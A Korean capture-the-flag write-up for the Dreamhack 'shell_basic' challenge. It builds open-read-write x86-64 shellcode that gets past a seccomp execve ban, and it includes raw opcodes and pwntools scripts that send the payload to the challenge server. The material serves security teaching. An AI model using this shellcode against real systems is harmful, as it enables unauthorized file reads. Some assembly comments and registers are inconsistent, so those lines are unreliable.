Dreamhack - shell_basic
Question

// Compile: gcc -o shell_basic shell_basic.c -lseccomp
// apt install seccomp libseccomp-dev
#include <fcntl.h>
#include <seccomp.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/prctl.h>
#include <unistd.h>
#include <sys/mman.h>
#include <signal.h>
void alarm_handler() {
puts("TIME OUT");
exit(-1);
}
void init() {
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
signal(SIGALRM, alarm_handler);
alarm(10);
}
void banned_execve() {
scmp_filter_ctx ctx;
ctx = seccomp_init(SCMP_ACT_ALLOW);
if (ctx == NULL) {
exit(0);
}
seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execve), 0);
seccomp_rule_add(ctx, SCMP_ACT_KILL, SCMP_SYS(execveat), 0);
seccomp_load(ctx);
}
void main(int argc, char *argv[]) {
char *shellcode = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
void (*sc)();
init();
banned_execve();
printf("shellcode: ");
read(0, shellcode, 0x1000);
sc = (void *)shellcode;
sc();
}문제에서 파일의 위치가 '/home/shell_basic/flag_name_is_loooooong'라고 되어있다. C파일을 읽어보니 셸코드를 이용하여 파일을 실행 시키고 읽으면 될 것 같다.
Solution1 (어셈블리어로 번역 후 Pwntools 이용하기)
1. flag 경로 설정
push 0x0
mov rax, 676e6f6f6f6f6f6f ; gnoooooo
push rax
mov rax, 6c5f73695f656d61 ; l_si_ema
push rax
mov rax, 6e5f67616c662f63 ; n_galf/c
push rax
mov rax, 697361625f6c6c65 ; isab_lle
push rax
mov rax, 68732f656d6f682f ; he/emoh/- flag의 경로인 '/home/shell_basic/flag_name_is_loooooong'를 8바이트 단위로 나눈다.
- 16진수로 변환 후 little endian에 맞춰 주소를 역순으로 스택에 push한다.
- 문자열의 끝을 정확하게 하기 위해 경로를 push하기 전 null(0x0)을 push한다.
2. open("/home/shell_basic/flag_name_is_loooooong", NULL, NULL)
mov rdi, rax ; rdi = "/home/shell_basic/flag_name_is_loooooong"
xor rsi, rsi ; rsi = NULL
xor rdx, rdx ; rdx = NULL
mov rax, 0x2 ; rax = sys_open
syscall ; open("/home/shell_basic/flag_name_is_loooooong", NULL, NULL)- open(filename, flags, mode)에서 각각의 인자는 앞에서 부터 rdi, rsi, rdx 레지스터 값이 사용된다.
- filename이 스택에 들어가 있으므로 rsp(스택 포인터 레지스터)를 rdi에 대입한다.
- rsi, rdx는 0으로 설정한다.
- syscall은 rax 레지스터 값에 의해 결정되기 때문에 rax를 2(open)로 설정한다.
- 그 후 syscall를 한다.
3. read(fd, buf, 0x30)
mov rdi, rax ; rdi = open("/home/shell_basic/flag_name_is_loooooong", NULL, NULL)
mov rsi, rsp
sub rsi, 0x30 ; rsi = 0x30
mov rdx, 0x30 ; rdx = 0x30
mov rax, 0x0 ; rax = sys_read
syscall ; read(fd, buf, 0x30)- read(fd, buf, size)에서도 위와 마찬가지로 rdi, rsi, rdx 레지스터 값이 사용된다.
- syscall의 결과값은 rax에 저장되므로 rdi에 rax값을 대입한다.
- buf는 스택에 만들 것이므로 rsp를 rsi에 대입한다.
- 그리고 파일에서 read할 크기만큼 rsi에서 뺀다.
- rdx를 파일에서 read할 크기만큼 설정한다.
- read이므로 rax의 값을 0으로 설정하고 syscall을 한다.
buf에 지정한 크기만큼 "/home/shell_basic/flag_name_is_loooooong"에서 읽어온 데이터가 저장돼 있을 것이다.
4. write(1, but, 0x30)
mov rdi, 0x1 ; rdi = 0x1 (stdout)
mov rax, 0x1 ; rax = sys_write
syscall ; write(1, but, 0x30)- wirte(fd, buf, size)에서 출력을 하려면 fd테이블에 의해 fd가 1이어야한다. 그러므로 rdi를 1로 설정한다.
(stdin = 0, stdout= 1, stderr = 2) - buf, size는 read함수와 동일하므로 수정하지 않는다
- write를 위해 rax의 값을 1로 수정하고 syscall한다.
5. 어셈코드와 스켈레톤 코드 합치기
// File name: asm.c
// Compile: gcc -o orw asm.c -masm=intel
__asm__(
".global run_sh\n"
"run_sh:\n"
"push 0x0\n"
"mov rax, 0x676e6f6f6f6f6f6f\n"
"push rax\n"
"mov rax, 0x6c5f73695f656d61\n"
"push rax\n"
"mov rax, 0x6e5f67616c662f63\n"
"push rax\n"
"mov rax, 0x697361625f6c6c65\n"
"push rax\n"
"mov rax, 0x68732f656d6f682f\n"
"push rax\n"
"mov rdi, rsp # rdi = '/home/shell_basic/flag_name_is_loooooong'\n"
"xor rsi, rsi # rsi = 0 ; RD_ONLY\n"
"xor rdx, rdx # rdx = 0\n"
"mov rax, 2 # rax = 2 ; syscall_open\n"
"syscall # open('/tmp/flag', RD_ONLY, NULL)\n"
"mov rdi, rax # rdi = fd\n"
"mov rsi, rsp\n"
"sub rsi, 0x30 # rsi = rsp-0x30 ; buf\n"
"mov rdx, 0x30 # rdx = 0x30 ; len\n"
"mov rax, 0x0 # rax = 0 ; syscall_read\n"
"syscall # read(fd, buf, 0x30)\n"
"mov rdi, 1 # rdi = 1 ; fd = stdout\n"
"mov rax, 0x1 # rax = 1 ; syscall_write\n"
"syscall # write(fd, buf, 0x30)\n"
"xor rdi, rdi # rdi = 0\n"
"mov rax, 0x3c # rax = sys_exit\n"
"syscall # exit(1)");
void run_sh();
int main() { run_sh(); }6. objdump를 이용하여 opcode 추출

run_sh() 함수부분 추출 값
\x6a\x00\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x83\xee\x30\x48\xc7\xc2\x30\x00\x00\x00\x48\xc7\xc0\x00\x00\x00\x00\x0f\x05\x48\xc7\xc7\x01\x00\x00\x00\x48\xc7\xc0\x01\x00\x00\x00\x0f\x05\x48\x31\xff\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x057. Pwntools에 넣기
from pwn import *
context.arch = "amd64"
p = remote("host3.dreamhack.games", 12271)
s = b"\x6a\x00\x48\xb8\x6f\x6f\x6f\x6f\x6f\x6f\x6e\x67\x50\x48\xb8\x61\x6d\x65\x5f\x69\x73\x5f\x6c\x50\x48\xb8\x63\x2f\x66\x6c\x61\x67\x5f\x6e\x50\x48\xb8\x65\x6c\x6c\x5f\x62\x61\x73\x69\x50\x48\xb8\x2f\x68\x6f\x6d\x65\x2f\x73\x68\x50\x48\x89\xe7\x48\x31\xf6\x48\x31\xd2\x48\xc7\xc0\x02\x00\x00\x00\x0f\x05\x48\x89\xc7\x48\x89\xe6\x48\x83\xee\x30\x48\xc7\xc2\x30\x00\x00\x00\x48\xc7\xc0\x00\x00\x00\x00\x0f\x05\x48\xc7\xc7\x01\x00\x00\x00\x48\xc7\xc0\x01\x00\x00\x00\x0f\x05\x48\x31\xff\x48\xc7\xc0\x3c\x00\x00\x00\x0f\x05"
p.sendlineafter('shellcode: ', s)
print(p.recv())
Solution2 (Pwntools만 이용하여 코드 짜기)
from pwn import *
context.arch = 'amd64' # 사용할 아키텍쳐
p = remote("host3.dreamhack.games", 12271) # 서버와 접속
r = "/home/shell_basic/flag_name_is_loooooong" # 열 파일의 경로
s = ' '
s += shellcraft.open(r) # open(경로)
s += shellcraft.read('rax', 'rsp', 0x100) # read(fd, buf, 0x100)
s += shellcraft.write(1, 'rsp', 0x100) # write(1, buf, 0x100)
print(p.recv())
p.sendline(asm(s)) #셸 코드를 기계어로 어셈블
print(p.recv())
풀이 팁: 어셈블리어, pwntools(shellcraft), 스켈레톤 코드 등
